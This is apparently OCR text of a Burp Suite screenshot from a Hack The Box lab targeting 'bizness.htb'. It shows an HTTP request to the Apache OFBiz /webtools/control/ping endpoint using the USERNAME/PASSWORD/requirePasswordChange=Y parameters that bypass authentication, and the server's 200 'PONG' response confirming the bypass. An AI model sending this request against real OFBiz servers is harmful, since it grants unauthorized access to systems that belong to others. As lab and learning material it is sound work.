 Request
Pretty Raw Hex \n
1 GET /webtools/control/ping?USERNAME&PASSWORD=test&
requirePasswordChange=Y HTTP/1.1
2 Host: bizness.htb
3 Cookie: OFBiz.Visitor=10602; JSESSIONID=
49A4D2EEC6EF27F67B753C839BC13332.jvm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0
3 Date: Thu, 23 May 2024 10:00:29 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Set-Cookie: JSESSIONID=EFF4D041FC46A2627C6C480B6BCEA53F.jvm1;
Path=/webtools; Secure; HttpOnly; SameSite=strict
7 Cache-Control: Set-Cookie
8 x-frame-options: sameorigin
9 strict-transport-security: max-age=31536000; includeSubDomains
10 x-content-type-options: nosniff
11 X-XSS-Protection: 1; mode=block
12 Referrer-Policy: no-referrer-when-downgrade
13 Content-Security-Policy-Report-Only: default-src 'self'
14 Set-Cookie: OFBiz.Visitor=10602; Max-Age=31536000; Expires=Fri,
23 May 2025 10:00:29 GMT; Path=/; Secure; HttpOnly;
SameSite=strict
15 vary: accept-encoding
16 Content-Length: 6
17
18
19
20 PONG
Search 0 highlights
Done